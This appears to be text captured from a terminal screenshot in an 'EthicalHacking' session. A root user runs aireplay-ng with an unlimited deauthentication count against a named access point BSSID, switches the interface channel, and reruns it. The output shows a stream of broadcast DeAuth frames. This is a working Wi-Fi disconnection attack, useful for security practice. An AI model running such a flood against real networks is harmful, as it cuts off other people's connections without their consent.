 EthicalHacking : aireplay ng   Konsole
File Edit View Bookmarks Settings Help
--help : Displays this usage screen
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:56:02  Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 3
09:56:13  No such BSSID available.
Please specify an ESSID (-e).
[root@localhost EthicalHacking]# iwconfig wlp2s0 channel 6
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:57:32  Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:57:32  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:33  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:33  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:34  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:34  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:34  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:35  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:35  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:36  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:36  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:37  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:37  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:38  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:38  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:39  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
EthicalHacking : aireplay ng